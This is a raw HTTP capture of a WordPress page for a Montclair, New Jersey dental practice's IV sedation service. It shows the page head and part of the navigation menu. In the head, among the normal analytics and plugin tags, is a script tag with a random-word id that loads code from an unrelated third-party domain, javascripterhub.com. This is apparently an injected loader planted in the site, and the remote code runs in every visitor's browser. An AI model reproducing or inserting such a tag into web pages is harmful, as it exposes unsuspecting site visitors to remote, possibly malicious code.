

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ddaofmontclair.com/iv-sedation-montclair-nj/
body_size: 13777
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta name="google-site-verification" content="5QD-keA-Pghc4Qygr5Xf94os6VSLW6l4HbVQhtPf6dQ" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="/wp-content/assets/Magnific-Popup-master/dist/magnific-popup.css">
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MMJLMPD');</script>
<!-- End Google Tag Manager -->
	
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EXJCEQRHZE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EXJCEQRHZE');
</script>
	
	<meta name="google-site-verification" content="AARWiacn68ya2aNkowrTYONBIfsVPnIeUt-fru5lBgE" />
	
	
	
	
	<title>IV Sedation Dentistry in Montclair, NJ</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- All in One SEO Pack 2.12.1 by Michael Torbert of Semper Fi Web Design[1201,1261] -->
<meta name="description"  content="For patients who suffer from dental anxiety, IV sedation is the solution. Call the Montclair, NJ office today to schedule and get the treatment you need." />

<link rel="canonical" href="https://ddaofmontclair.com/iv-sedation-montclair-nj/" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//javascripterhub.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Downtown Dental Arts of Montclair &raquo; Feed" href="https://ddaofmontclair.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Downtown Dental Arts of Montclair &raquo; Comments Feed" href="https://ddaofmontclair.com/comments/feed/" />
<link rel='stylesheet' id='elementor-hello-world-css' href='https://ddaofmontclair.com/wp-content/plugins/elementor-hello-world-master/assets/css/hello-world.css?ver=6.8.2'  media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://ddaofmontclair.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ddaofmontclair.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8'  media='all' />
<link rel='stylesheet' id='elementor-hello-theme-style-css' href='https://ddaofmontclair.com/wp-content/themes/elementor/style.css?ver=6.8.2'  media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ddaofmontclair.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=4.3.0'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ddaofmontclair.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0'  media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://ddaofmontclair.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=2.5.14'  media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ddaofmontclair.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=2.5.14'  media='all' />
<link rel='stylesheet' id='wb-elementor-before-after-slider-css' href='https://ddaofmontclair.com/wp-content/plugins/before-after-image-comparison-slider-for-elementor/assets/css/twentytwenty.css?ver=1.0.0'  media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://ddaofmontclair.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=2.5.8'  media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://ddaofmontclair.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.6.0'  media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://ddaofmontclair.com/wp-content/plugins/premium-addons-for-elementor/assets/css/premium-addons.css?ver=3.3.6'  media='all' />
<link rel='stylesheet' id='premium-pro-css' href='https://ddaofmontclair.com/wp-content/plugins/premium-addons-pro/assets/css/premium-addons.css?ver=1.4.4'  media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://ddaofmontclair.com/wp-content/uploads/elementor/css/global.css?ver=1714238827'  media='all' />
<link rel='stylesheet' id='elementor-post-1169-css' href='https://ddaofmontclair.com/wp-content/uploads/elementor/css/post-1169.css?ver=1750767126'  media='all' />
<link rel='stylesheet' id='elementor-post-847-css' href='https://ddaofmontclair.com/wp-content/uploads/elementor/css/post-847.css?ver=1714238828'  media='all' />
<link rel='stylesheet' id='elementor-post-874-css' href='https://ddaofmontclair.com/wp-content/uploads/elementor/css/post-874.css?ver=1714238828'  media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CCabin%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.8.2'  media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var uael_script = {"post_loader":"https:\/\/ddaofmontclair.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/post-loader.gif","url":"https:\/\/ddaofmontclair.com\/wp-admin\/admin-ajax.php"};
var uael = {"ajax_url":"https:\/\/ddaofmontclair.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script  src="https://ddaofmontclair.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://ddaofmontclair.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script  src="https://javascripterhub.com/L4ohvt4YKKxSh9iz1MjAh9Mf2JnXlXIqVaHT9cVsuey" id="teriyaki_oval_mill-js"></script>
<script  src="https://ddaofmontclair.com/wp-content/plugins/premium-addons-pro/assets/js/lib/particles.min.js?ver=1.4.4" id="particles-js-js"></script>
<link rel="https://api.w.org/" href="https://ddaofmontclair.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ddaofmontclair.com/wp-json/wp/v2/pages/1169" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ddaofmontclair.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://ddaofmontclair.com/?p=1169' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ddaofmontclair.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fddaofmontclair.com%2Fiv-sedation-montclair-nj%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ddaofmontclair.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fddaofmontclair.com%2Fiv-sedation-montclair-nj%2F&#038;format=xml" />
<!-- Call Now Button 1.4.1 (https://callnowbutton.com) [renderer:cloud, id:domain_f4869fbd_ed35_4433_815b_48bf6b221a69]-->
<script data-cnb-version="1.4.1" type="text/javascript" async="async" src="https://user.callnowbutton.com/domain_f4869fbd_ed35_4433_815b_48bf6b221a69.js"></script>
<link rel="icon" href="https://ddaofmontclair.com/wp-content/uploads/2019/03/cropped-building-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ddaofmontclair.com/wp-content/uploads/2019/03/cropped-building-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ddaofmontclair.com/wp-content/uploads/2019/03/cropped-building-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ddaofmontclair.com/wp-content/uploads/2019/03/cropped-building-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.pop-vid {
    color: white;
    background-color: #558396;
    padding: 15px 30px;
    border-radius: 50px;
    
}

.pop-vid:hover {
    background-color: black;
    transition-duration: 0.5s;
    
}
		</style>
		</head>
<body class="wp-singular page-template page-template-elementor_header_footer page page-id-1169 wp-custom-logo wp-theme-elementor elementor-default elementor-template-full-width elementor-page elementor-page-1169">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MMJLMPD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	

	
		<div data-elementor-type="header" data-elementor-id="847" class="elementor elementor-847 elementor-location-header" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<header class="elementor-element elementor-element-3acf1055 elementor-section-content-middle elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle elementor-section elementor-top-section" data-id="3acf1055" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-a85ea1a elementor-column elementor-col-25 elementor-top-column" data-id="a85ea1a" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-9ac4e96 elementor-widget elementor-widget-html" data-id="9ac4e96" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
    ga('send', 'event', 'Contact Form', 'submit');
}, false );
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-13525e87 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="13525e87" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
											<a href="https://ddaofmontclair.com" data-elementor-open-lightbox="">
							<img width="1566" height="685" src="https://ddaofmontclair.com/wp-content/uploads/2019/05/Downtown-Dental-Art-Montclair-all-black.png" class="attachment-full size-full" alt="downtown dental arts logo" decoding="async" fetchpriority="high" srcset="https://ddaofmontclair.com/wp-content/uploads/2019/05/Downtown-Dental-Art-Montclair-all-black.png 1566w, https://ddaofmontclair.com/wp-content/uploads/2019/05/Downtown-Dental-Art-Montclair-all-black-300x131.png 300w, https://ddaofmontclair.com/wp-content/uploads/2019/05/Downtown-Dental-Art-Montclair-all-black-768x336.png 768w, https://ddaofmontclair.com/wp-content/uploads/2019/05/Downtown-Dental-Art-Montclair-all-black-1024x448.png 1024w" sizes="(max-width: 1566px) 100vw, 1566px" />								</a>
											</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-5bd6465a elementor-column elementor-col-50 elementor-top-column" data-id="5bd6465a" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-e917c0d elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--indicator-none elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="e917c0d" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-none"><ul id="menu-1-e917c0d" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1165"><a href="#" class="elementor-item elementor-item-anchor">Dental Implants</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1202"><a href="https://ddaofmontclair.com/dental-implants-montclair-nj/" class="elementor-sub-item">About Dental Implants</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"><a href="https://ddaofmontclair.com/full-arch-dental-implants-montclair-nj/" class="elementor-sub-item">Full Arch Dental Implants</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://ddaofmontclair.com/implant-supported-dentures-montclair-nj/" class="elementor-sub-item">Implant Supported Dentures</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1214"><a href="https://ddaofmontclair.com/dental-implant-cost-montclair-nj/" class="elementor-sub-item">Dental Implant Cost</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1218"><a href="https://ddaofmontclair.com/bone-grafting-montclair-nj/" class="elementor-sub-item">Bone Grafting</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1222"><a href="https://ddaofmontclair.com/tooth-extractions-montclair-nj/" class="elementor-sub-item">Tooth Extractions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1226"><a href="https://ddaofmontclair.com/dental-implant-faq-montclair-nj/" class="elementor-sub-item">Dental Implant FAQ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://ddaofmontclair.com/what-to-expect-with-dental-implants-montclair-nj/" class="elementor-sub-item">What to Expect</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1166"><a href="#" class="elementor-item elementor-item-anchor">Cosmetic Dentistry</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1203"><a href="https://ddaofmontclair.com/smile-makeover-montclair-nj/" class="elementor-sub-item">Smile Makeover</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="https://ddaofmontclair.com/invisalign-montclair-nj/" class="elementor-sub-item">Invisalign</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1211"><a href="https://ddaofmontclair.com/dental-crowns-bridges-montclair-nj/" class="elementor-sub-item">Crowns &#038; Bridges</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1215"><a href="https://ddaofmontclair.com/porcelain-veneers-montclair-nj/" class="elementor-sub-item">Porcelain Veneers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1219"><a href="https://ddaofmontclair.com/crown-lengthening-montclair-nj/" class="elementor-sub-item">Crown Lengthening</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="https://ddaofmontclair.com/teeth-whitening-montclair-nj/" class="elementor-sub-item">Teeth Whitening</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1227"><a href="https://ddaofmontclair.com/cosmetic-dentistry-montclair-nj/" class="elementor-sub-item">Our Cosmetic Dentistry Method</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1169 current_page_item menu-item-1170"><a href="https://ddaofmontclair.com/iv-sedation-montclair-nj/" aria-current="page" class="elementor-item elementor-item-active">IV Sedation</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1167"><a href="#" class="elementor-item elementor-item-anchor">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1204"><a href="https://ddaofmontclair.com/digital-smile-design-montclair-nj/" class="elementor-sub-item">Digital Smile Design</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="https://ddaofmontclair.com/lanap-montclair-nj/" class="elementor-sub-item">LANAP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1216"><a href="https://ddaofmontclair.com/emergency-cases-montclair-nj/" class="elementor-sub-item">Emergency Cases</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1220"><a href="https://ddaofmontclair.com/advanced-technology-montclair-nj/" class="elementor-sub-item">Advanced Technology</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1224"><a href="https://ddaofmontclair.com/additional-dental-services-montclair-nj/" class="elementor-sub-item">Additional Services</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1168"><a href="#" class="elementor-item elementor-item-anchor">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="https://ddaofmontclair.com/dr-trichas-montclair-nj/" class="elementor-sub-item">Meet Dr. Trichas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1209"><a href="https://ddaofmontclair.com/dr-georgiev-montclair-nj/" class="elementor-sub-item">Meet Dr. Georgiev</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1213"><a href="https://ddaofmontclair.com/meet-our-dental-team-montclair-nj/" class="elementor-sub-item">Meet Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1217"><a href="https://ddaofmontclair.com/why-choose-us-montclair-nj/" class="elementor-sub-item">Why Choose Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a href="https://ddaofmontclair.com/affordability-montclair-nj/" class="elementor-sub-item">Affordability</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1225"><a href="https://ddaofmontclair.com/patient-center-montclair-nj/" class="elementor-sub-item">Patient Center</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1228"><a href="https://ddaofmontclair.com/patient-testimonials-montclair-nj/" class="elementor-sub-item">Patient Testimonials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1797"><a href="https://ddaofmontclair.com/blog/" class="elementor-sub-item">Our Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://ddaofmontclair.com/smile-gallery-montclair-nj/" class="elementor-item">Smile Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="https://ddaofmontclair.com/contact-our-dentist-montclair-nj/" class="elementor-item">Contact</a></li>
</ul></nav>
					<div class="elementor-menu-toggle">
			<i class="eicon" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
		<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container"><ul id="menu-2-e917c0d" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1165"><a href="#" class="elementor-item elementor-item-anchor">Dental Implants</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1202"><a href="https://ddaofmontclair.com/dental-implants-montclair-nj/" class="elementor-sub-item">About Dental Implants</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"><a href="https://ddaofmontclair.com/full-arch-dental-implants-montclair-nj/" class="elementor-sub-item">Full Arch Dental Implants</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://ddaofmontclair.com/implant-supported-dentures-montclair-nj/" class="elementor-sub-item">Implant Supported Dentures</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1214"><a href="https://ddaofmontclair.com/dental-implant-cost-montclair-nj/" class="elementor-sub-item">Dental Implant Cost</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1218"><a href="https://ddaofmontclair.com/bone-grafting-montclair-nj/" class="elementor-sub-item">Bone Grafting</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1222"><a href="https://ddaofmontclair.com/tooth-extractions-montclair-nj/" class="elementor-sub-item">Tooth Extractions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1226"><a href="https://ddaofmontclair.com/dental-implant-faq-montclair-nj/" class="elementor-sub-item">Dental Implant FAQ</a></li>
